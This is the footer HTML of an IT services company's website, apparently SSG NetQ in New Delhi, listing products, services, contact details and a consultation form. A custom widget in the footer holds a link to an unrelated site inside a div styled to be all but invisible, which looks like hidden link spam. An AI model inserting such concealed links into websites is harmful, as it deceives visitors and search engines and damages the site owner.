																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="mdi mdi-circle-medium"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Faronics Deep Freeze</span>
																	</span>
							</div>
													</a>
					</div>
									<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-80cea0c ekit_badge_left" href="https://ssgnetq.com/all-products/" rel="nofollow">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="mdi mdi-circle-medium"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Anti Executable</span>
																	</span>
							</div>
													</a>
					</div>
									<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-56ab6be ekit_badge_left" href="https://ssgnetq.com/all-products/" rel="nofollow">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="mdi mdi-circle-medium"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title"> Deep Freeze Cloud</span>
																	</span>
							</div>
													</a>
					</div>
									<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-48905dc ekit_badge_left" href="https://ssgnetq.com/all-products/" rel="nofollow">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="mdi mdi-circle-medium"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">AccelPro SSL VPN</span>
																	</span>
							</div>
													</a>
					</div>
									<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-879d695 ekit_badge_left" href="https://ssgnetq.com/all-products/" rel="nofollow">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="mdi mdi-circle-medium"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Manage Engine</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-44a8c27" data-id="44a8c27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da93bcf elementor-widget elementor-widget-spacer" data-id="da93bcf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f1475cb elementor-widget elementor-widget-elementskit-page-list" data-id="f1475cb" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c1f4537 ekit_badge_left" href="https://ssgnetq.com/identity-and-access-management-solution/" rel="nofollow">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="mdi mdi-circle-medium"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Identity and Access Management Solution</span>
																	</span>
							</div>
													</a>
					</div>
									<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-cd28243 ekit_badge_left" href="https://ssgnetq.com/enterprise-it-service-management-solution/" rel="nofollow">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="mdi mdi-circle-medium"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Enterprise IT Service Management Solution</span>
																	</span>
							</div>
													</a>
					</div>
									<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-80cea0c ekit_badge_left" href="https://ssgnetq.com/it-operations-management-solution/" rel="nofollow">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="mdi mdi-circle-medium"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">IT Operations Management Solution</span>
																	</span>
							</div>
													</a>
					</div>
									<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-56ab6be ekit_badge_left" href="https://ssgnetq.com/cloud-solution/" rel="nofollow">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="mdi mdi-circle-medium"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cloud Solution</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-1202683 elementor-widget elementor-widget-spacer" data-id="1202683" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4f01222 elementor-widget elementor-widget-heading" data-id="4f01222" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Services</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b8d457f elementor-widget elementor-widget-elementskit-page-list" data-id="b8d457f" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-70bbf7b ekit_badge_left" href="https://ssgnetq.com/service/" rel="nofollow">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="mdi mdi-circle-medium"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">IT Assessment Services</span>
																	</span>
							</div>
													</a>
					</div>
									<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5e962e0 ekit_badge_left" href="https://ssgnetq.com/service/" rel="nofollow">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="mdi mdi-circle-medium"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Migration Services</span>
																	</span>
							</div>
													</a>
					</div>
									<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-bb5dccc ekit_badge_left" href="https://ssgnetq.com/service/" rel="nofollow">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="mdi mdi-circle-medium"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Health Check Services</span>
																	</span>
							</div>
													</a>
					</div>
									<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9c5be27 ekit_badge_left" href="https://ssgnetq.com/service/" rel="nofollow">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="mdi mdi-circle-medium"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Installation Services</span>
																	</span>
							</div>
													</a>
					</div>
									<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d4decda ekit_badge_left" href="https://ssgnetq.com/service/" rel="nofollow">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="mdi mdi-circle-medium"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Program &amp; Project Management</span>
																	</span>
							</div>
													</a>
					</div>
									<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f82ee7e ekit_badge_left" href="https://ssgnetq.com/service/" rel="nofollow">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="mdi mdi-circle-medium"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Helpdesk Service</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c6e154d" data-id="c6e154d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ec327ef elementor-absolute elementor-widget elementor-widget-image" data-id="ec327ef" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_scale_effect&quot;:&quot;yes&quot;,&quot;motion_fx_scale_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-2,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_scale_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_scale_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="502" height="502" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20502%20502'%3E%3C/svg%3E" class="attachment-full size-full wp-image-202" alt="" data-lazy-srcset="https://ssgnetq.com/wp-content/uploads/2023/08/footer-dots-svg.png 502w, https://ssgnetq.com/wp-content/uploads/2023/08/footer-dots-svg-300x300.png 300w, https://ssgnetq.com/wp-content/uploads/2023/08/footer-dots-svg-150x150.png 150w" data-lazy-sizes="(max-width: 502px) 100vw, 502px" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/footer-dots-svg.png" /><noscript><img width="502" height="502" src="https://ssgnetq.com/wp-content/uploads/2023/08/footer-dots-svg.png" class="attachment-full size-full wp-image-202" alt="" srcset="https://ssgnetq.com/wp-content/uploads/2023/08/footer-dots-svg.png 502w, https://ssgnetq.com/wp-content/uploads/2023/08/footer-dots-svg-300x300.png 300w, https://ssgnetq.com/wp-content/uploads/2023/08/footer-dots-svg-150x150.png 150w" sizes="(max-width: 502px) 100vw, 502px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-b690bce elementor-widget elementor-widget-html" data-id="b690bce" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="footer-widgets footer footer-1">
		<div class="row large-columns-6 mb-0">
	   		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="container" style="z-index: -1000; max-height: 3px;overflow: auto;background-color: transparent;">
<li><a href='https://rumahtangerangid.com/'>rumahtangerangid</a></li>

</div></div></div><div id="text-11" class="col pb-0 widget widget_text">		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-075c6d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="075c6d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8db35f3" data-id="8db35f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ab3609b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ab3609b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://ssgnetq.com">
			<img width="128" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20128%2090'%3E%3C/svg%3E" class="attachment-full size-full wp-image-155" alt="" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/logo.png" /><noscript><img width="128" height="90" src="https://ssgnetq.com/wp-content/uploads/2023/08/logo.png" class="attachment-full size-full wp-image-155" alt="" /></noscript>				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-f705e1f elementor-align-center elementor-widget elementor-widget-button" data-id="f705e1f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMzNiIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">schedule free consultant</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4555dd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4555dd7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ae21f82" data-id="ae21f82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-83636a1 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="83636a1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="lni lni-map-marker"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Address					</span>
				</h3>
									<p class="elementor-icon-box-description">
						A-83, Mez & 1st Floor, Okhla Ph-2, Okhla Industrial Area, New Delhi - 110020					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c4ab428" data-id="c4ab428" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-49855c2 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="49855c2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="icons icon-phone"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Phone					</span>
				</h3>
									<p class="elementor-icon-box-description">
						+91 - 9313807991/ 7838387991					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b07909e" data-id="b07909e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ede5af6 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="ede5af6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="icons icon-envelope"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Email					</span>
				</h3>
									<p class="elementor-icon-box-description">
						info@ssgnetq.com					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7a87464" data-id="7a87464" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-02292cc elementor-widget elementor-widget-heading" data-id="02292cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">connect with us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9537817 e-grid-align-left e-grid-align-mobile-center elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9537817" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e0f43d6" href="https://www.facebook.com/ssgnetq/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-6508fc2" href="https://www.linkedin.com/company/ssg-netq-pvt-ltd/?viewAsMember=true" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-social_instagram elementor-repeater-item-bc33cc7" href="#" target="_blank">
						<span class="elementor-screen-only">Social_instagram</span>
						<i class=" social_instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icofont-brand-youtube elementor-repeater-item-c0aa991" href="https://www.youtube.com/@SSGNetq" target="_blank">
						<span class="elementor-screen-only">Icofont-brand-youtube</span>
						<i class="icofont icofont-brand-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-845f849 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="845f849" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fca6992" data-id="fca6992" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44c31c4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="44c31c4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://ssgnetq.com">&copy;2023 SSG NetQ | All Rights Reserved | Designed &amp; Developed By Splendid Infotech </a></h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
			</div><!-- #page -->

<style type="text/css">
#okapi-wasb-button{
    position: fixed;
    z-index: 9999999;
}
    #okapi-wasb-button{
        bottom: 15px;
        right: 15px;
    }
#okapi-wasb-icon{
    opacity: 0.95;
    width: 75px;
    height: 75px;
}
#okapi-wasb-icon:hover{
    opacity: 1;
}
@media only screen and (min-width: 320px){
    #okapi-wasb-button{
					display: block;
		    }
}
@media only screen and (min-width: 768px){
    #okapi-wasb-button{
					display: block;
		    }	    
}
@media only screen and (min-width: 992px){
    #okapi-wasb-button{
					display: block;
		    }
}
</style>
<a href="https://wa.me/919313807991?text=Hi" id="okapi-wasb-button" target="_blank">
	<img width="128" height="128" id="okapi-wasb-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20128%20128'%3E%3C/svg%3E" data-lazy-src="https://ssgnetq.com/wp-content/plugins/wa-sticky-button/assets/default.png"><noscript><img width="128" height="128" id="okapi-wasb-icon" src="https://ssgnetq.com/wp-content/plugins/wa-sticky-button/assets/default.png"></noscript>
</a>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
		<div data-elementor-type="popup" data-elementor-id="336" class="elementor elementor-336 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1cb9022 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cb9022" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c027cf5" data-id="c027cf5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a968fab elementor-widget elementor-widget-heading" data-id="a968fab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Schedule a Free Consultation</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b89ef50 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="b89ef50" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="ion ion-md-share-alt"></i></div>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ad09518 elementor-widget elementor-widget-template" data-id="ad09518" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="303" class="elementor elementor-303 elementor-location-popup" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-439778d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="439778d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2f0a38" data-id="a2f0a38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-efce99e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="efce99e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="303"/>
			<input type="hidden" name="form_id" value="efce99e"/>
			<input type="hidden" name="referer_title" value="" />

							<input type="hidden" name="queried_id" value="15"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_ed7cade elementor-col-50">
												<label for="form-field-field_ed7cade" class="elementor-field-label">
								Last Name							</label>
														<input size="1" type="text" name="form_fields[field_ed7cade]" id="form-field-field_ed7cade" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_64b7335 elementor-col-100">
												<label for="form-field-field_64b7335" class="elementor-field-label">
								Comapny / Organization							</label>
														<input size="1" type="text" name="form_fields[field_64b7335]" id="form-field-field_64b7335" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								 Company Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_b13b3e7 elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-field_b13b3e7" class="elementor-field-label">
								 Phone							</label>
									<input type="number" name="form_fields[field_b13b3e7]" id="form-field-field_b13b3e7" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" aria-required="true" min="" max="" >
						</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_6cbc037 elementor-col-100">
												<label for="form-field-field_6cbc037" class="elementor-field-label">
								How Can We Help You?							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[field_6cbc037]" id="form-field-field_6cbc037" class="elementor-field-textual elementor-size-sm">
									<option value="Select Option">Select Option</option>
									<option value="Managed Services">Managed Services</option>
									<option value="IT Consulting &amp; advisory">IT Consulting &amp; advisory</option>
									<option value="Cyber Security">Cyber Security</option>
									<option value="Migration Services">Migration Services</option>
									<option value="Helpdesk Services">Helpdesk Services</option>
									<option value="Cloud Services">Cloud Services</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="To better assist you, please describr how we can help?"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
